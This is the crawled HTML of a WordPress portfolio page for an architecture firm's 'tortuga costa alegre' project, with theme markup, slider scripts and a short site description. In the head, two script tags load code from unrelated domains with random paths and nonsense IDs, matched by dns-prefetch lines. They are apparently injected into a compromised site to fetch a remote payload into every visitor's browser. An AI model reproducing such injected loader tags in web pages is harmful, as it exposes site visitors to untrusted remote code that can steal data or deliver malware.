

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://crockettarchitects.com/portfolio/tortuga-costa-alegre/
body_size: 8114
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="pingback" href="http://crockettarchitects.com/xmlrpc.php" />
            <script type="text/javascript">
        var um_ajaxurl = "http://crockettarchitects.com/wp-admin/admin-ajax.php";
        var ajax_site = 1;
                var template_directory = "http://crockettarchitects.com/wp-content/themes/arctic_new";
        var menu_location = "Bottom";
        var is_complex_menu = 0;
        var is_instant_filter_mode = 0;
        var animate_menu = 1;
        var project_page = 0;
        var fancybox_enabled = 0;
    </script>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="crockett architects &raquo; Feed" href="http://crockettarchitects.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="crockett architects &raquo; Comments Feed" href="http://crockettarchitects.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="crockett architects &raquo; tortuga costa alegre Comments Feed" href="http://crockettarchitects.com/portfolio/tortuga-costa-alegre/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://crockettarchitects.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcrockettarchitects.com%2Fportfolio%2Ftortuga-costa-alegre%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://crockettarchitects.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcrockettarchitects.com%2Fportfolio%2Ftortuga-costa-alegre%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://crockettarchitects.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://crockettarchitects.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/assets/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='media_element-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/assets/mediaelement/mediaelementplayer.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superslides-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/assets/css/superslides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/assets/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/assets/fancybox/jquery.fancybox-1.3.4.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='global_style-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='normal_drop_down_menu-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/assets/css/dropdown_menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='arctic_woocommerce_css-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_css_no-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google_font-css' href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='http://crockettarchitects.com/wp-content/themes/arctic_new/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/moderniz.js?ver=1" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.youtube.com/iframe_api?ver=1" id="youtube_api-js"></script>
<link rel="https://api.w.org/" href="http://crockettarchitects.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://crockettarchitects.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://crockettarchitects.com/portfolio/tortuga-costa-alegre/" />
<link rel='shortlink' href='http://crockettarchitects.com/?p=1061' />
<link rel="icon" href="http://crockettarchitects.com/wp-content/uploads/2013/12/cropped-G9A0744-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://crockettarchitects.com/wp-content/uploads/2013/12/cropped-G9A0744-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://crockettarchitects.com/wp-content/uploads/2013/12/cropped-G9A0744-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://crockettarchitects.com/wp-content/uploads/2013/12/cropped-G9A0744-1-270x270.jpg" />
</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-1061 wp-theme-arctic_new menu_on_bottom">

<a href="http://crockettarchitects.com" class="logo_responsive_out bottom "><img src="" /></a>

<div class="bottom_default_nav fadeInUp main_nav">
        <div id="menu" class="main_menu_holder">
		<div class="sub_holder_top sub_holder_js"></div>
                <div class="menu-main-menu-container"><ul id="main_menu" class="main_menu"><li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-265"><a href="http://crockettarchitects.com/">Crockett Architects</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="http://crockettarchitects.com/recent-projects/">Recent Projects</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1083"><a href="http://crockettarchitects.com/portfolio_category/planning/">Master Planning</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="http://crockettarchitects.com/393-2/">Gutierrez + Crockett</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://crockettarchitects.com/services/">Services</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://crockettarchitects.com/team/">Team</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://crockettarchitects.com/clients/">Press</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://crockettarchitects.com/contact/">Contact</a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-545"><a href="http://crockettarchitects.com/blog/">Blog</a></li>
</ul></div>    </div>
</div>

	<i class="menuBtn fa fa-reorder icon"></i>
	<div id="responsive_menu" class="responsive_menu">
	        <div class="menu-main-menu-container"><ul id="main_menu" class="main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-265"><a href="http://crockettarchitects.com/">Crockett Architects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="http://crockettarchitects.com/recent-projects/">Recent Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1083"><a href="http://crockettarchitects.com/portfolio_category/planning/">Master Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="http://crockettarchitects.com/393-2/">Gutierrez + Crockett</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://crockettarchitects.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://crockettarchitects.com/team/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://crockettarchitects.com/clients/">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://crockettarchitects.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-545"><a href="http://crockettarchitects.com/blog/">Blog</a></li>
</ul></div>    </div>
<div class="loader">
    <div class="bubblingG">
        <span id="bubblingG_1">
        </span>
        <span id="bubblingG_2">
        </span>
        <span id="bubblingG_3">
        </span>
    </div>
</div>
<div class="inner_content container">
<title>crockett architects |   tortuga costa alegre</title>
   <div id="project_info">
        <a id="project_info_icon" class="project_info_js" href="javascript:"><i class="fa fa-reorder"></i></a>
        <div class="pr_info_holder ">
            <div>
                <h4>tortuga costa alegre</h4>
                <div class="c_nav">
                                            <div class="categories">
                            <i class="fa fa-folder-close"></i><a href='http://crockettarchitects.com/portfolio_category/commercial/'>Commercial</a>, <a href='http://crockettarchitects.com/portfolio_category/development/'>Development</a>, <a href='http://crockettarchitects.com/portfolio_category/international/'>International</a>, <a href='http://crockettarchitects.com/portfolio_category/planning/'>Planning</a>                        </div>
                                    </div>
                <p>Tortuga at the Twin Waters Reserve consists of 110 hectares (271 acres) of beautiful Costa Alegre property on the Pacific Ocean, uniquely featuring both 3 miles of beach frontage and 6 miles of river frontage, south of Puerto Vallarta and north of the Costa Alegre Manzanillo International Airport. The Grand Isla Navidad Resort, Marina and Golf Course is nearby and new modern highway infrastructure is in place.</p>
<p>The State of Jalisco is currently investing heavily in additional infrastructure and services in support of increasing travel and visitation.</p>
<p>The confluence of the Pacific Ocean and the Marabasco River mouth has created an exceptional tropical site &#8211; a temperate microclimate hosting exotic and abundant wildlife &#8211; surrounded by water. It will be possible to take a water taxi between the nearby international airport and the Tortuga property &#8211; truly, a unique means of arrival and departure.</p>
                <div class="clearfix"></div>
                				<div class="social_share">
					<a href="http://crockettarchitects.com/portfolio/tortuga-costa-alegre/" class="social_network facebook_share"><i class="fa fa-facebook"></i></a>
					<a href="http://crockettarchitects.com/portfolio/tortuga-costa-alegre/" class="social_network twitter_share"><i class="fa fa-twitter"></i></a>
				</div>
				<div class="clearfix push-down"></div>
            </div>
        </div>
    </div>

            <!--Uncomment this and comment the other line to make a custom slider-->
        <div class="project_slide">
        <!--<div id="slides">-->
            <ul class="slides-container">
                                    <li>
                                                    <img src="http://crockettarchitects.com/wp-content/uploads/2013/09/tortugamap.jpg" alt=""/>
                                                                    </li>
                                    <li>
                                                    <img src="http://crockettarchitects.com/wp-content/uploads/2018/09/Site-Overall.jpg" alt=""/>
                                                                    </li>
                                    <li>
                                                    <img src="http://crockettarchitects.com/wp-content/uploads/2018/09/SITE-1-2-2.jpg" alt=""/>
                                                                    </li>
                                    <li>
                                                    <img src="http://crockettarchitects.com/wp-content/uploads/2018/09/Site-3-2.jpg" alt=""/>
                                                                    </li>
                                    <li>
                                                    <img src="http://crockettarchitects.com/wp-content/uploads/2018/09/site-4-2.jpg" alt=""/>
                                                                    </li>
                            </ul>

                            <!--Uncomment this and comment the other line to make a custom slider-->
                <nav class="slides-navigation_bottom_with_back slides-navigation ">
                <!--<nav class="slides-navigation_bottom_with_back slides-navigation ">-->
                    <a href="#" class="next"><i class="fa fa-angle-right"></i></a>
                    <a href="#" class="prev"><i class="fa fa-angle-left"></i></a>
                </nav>
                    </div>

					<div class="project_vid_back_top">
				<a href="http://crockettarchitects.com/blog/" class="close_btn"><i class="fa fa-th"></i></a>
			</div>
		<style>
		.project_slide img {
			height: 100%;
			width: auto;
			max-width: auto;
							padding-bottom: 112px;
					}
		</style>
        <script type="text/javascript">
			var sliderInterval = null;
            jQuery(document).ready(function($){

                $(".slider_thumbs a").click(function(e){
                    e.preventDefault();
                    var index = $(this).index();
                    var visible = $(".project_slide li:visible");
                    var next_slide = $(".project_slide li").eq(index);
                    visible.stop(true,true).fadeOut("normal");
                    next_slide.stop(true,true).fadeIn("normal");
                });

                $("a.close_btn").click(function(e){
					if(window.history.length > 1){
						e.preventDefault();
						e.stopPropagation();
						history.go(-1);
					}
                });

                $(".loader").stop(true,true).show();

                $("a.next").click(function(e){
                    e.preventDefault();
                    var visible = $(".project_slide li:visible");
                    var next_slide = visible.next();
                    if(!next_slide.length){
                        next_slide = $(".project_slide li:eq(0)");
                    }
                    visible.stop(true,true).fadeOut("normal");
                    next_slide.stop(true,true).fadeIn("normal");
                });

                $("a.prev").click(function(e){
                    e.preventDefault();
                    var visible = $(".project_slide li:visible");
                    var next_slide = visible.prev();
                    if(!next_slide.length){
                        next_slide = $(".project_slide li:last");
                    }
                    visible.stop(true,true).fadeOut("normal");
                    next_slide.stop(true,true).fadeIn("normal");
                });
				
				$(".slides-container").swipe({
					swipe:function(event, direction, distance, duration, fingerCount) {
						if(direction == 'right'){
							 $("a.prev").trigger("click");
						}else{
							$("a.next").trigger("click");
						}
					}
				});	

                $('.accordion li:first-child').find('a').addClass('active').find('i').removeClass('fa fa-plus-sign').addClass('fa fa-minus-sign');
                $('.accordion li:first-child').find('.section_content').show();

                $('.tabs .tab_buttons > li:first-child').find('a').addClass('active');
                $('.tabs .tab_content li:first-child').show();

                $('.scroll').niceScroll();
                $('.scroll').getNiceScroll().hide();

                $('.pr_info_holder').niceScroll();
                $('.pr_info_holder').getNiceScroll().hide();
				function center_slider_images(){
					/*$("ul.slides-container").width($(window).width());
					$("ul.slides-container").height($(window).height() - parseInt(jQuery(".slides-container").css("padding-top")));
					var visible_li = $(".slides-container li:visible");
					$(".slides-container li").show();
					$(".slides-container li img").each(function(){
						this_img = $(this);
						var parent_height = parseInt(this_img.parent().width() / 2);
						var this_img_height = parseInt(this_img.width() / 2);
						this_img.css("margin-left",(parent_height - this_img_height) + "px");
					});
					$(".slides-container li").hide();
					visible_li.show();*/
					$(".slides-container li , .slides-container").css("height",$(window).height() - $(".main_nav").height());
					$(".slides-container li").imgLiquid({
						fill:false
					});
				}
                //$('.dot_info_box').addClass("fadeOutRight");
				$(window).resize(function(){
					center_slider_images();
				});
                $('.project_slide li').waitForImages(function(){
					center_slider_images();
                    				});
				var project_info_width = $("#project_info").width();
                $("#project_info").css("left",-(project_info_width) + 'px');
            });
        </script>
    </div>
<div class="clearfix"></div>
<div class="container">
    <div class="sidebar1">
            </div>
</div>
    <style type="text/css">
        .slides-navigation a i {
    border: 1px solid #2bec8f !important;
    color: #2bec8f !important;
}

.project_vid_back_top a i {
    border: 1px solid #2bec8f !important;
    color: #2bec8f !important;
}
    </style>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/arctic_new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAKFSA04UQVh2e56stH7y86PZy3i11fEzc&amp;ver=6.9" id="google_map-js"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js?ver=1" id="jquery_ui-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/jquery.animate-enhanced.min.js?ver=1" id="animate_enhanced-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/respond.js?ver=1" id="respond-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1" id="fancybox-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/jquery.waitforimages.js?ver=1" id="wait_for_images-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/jquery.easing.min.js?ver=1" id="jquery_easing-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/jquery.smoothscroll.js?ver=1" id="smoothscroll-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/jquery.nicescroll.js?ver=1" id="jquery_nice_scroll-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/mediaelement/mediaelement-and-player.min.js?ver=1" id="media_element-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/jquery.superslides.js?ver=1" id="superslides-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/jquery.mixitup.min.js?ver=1" id="mixitup-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/waypoints.min.js?ver=1" id="waypoints-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/jquery.swipe.js?ver=1" id="swipe-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/imgLiquid-min.js?ver=1" id="imgliquid-js"></script>
<script type="text/javascript" src="http://crockettarchitects.com/wp-content/themes/arctic_new/assets/js/script.js?ver=1" id="main_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://crockettarchitects.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 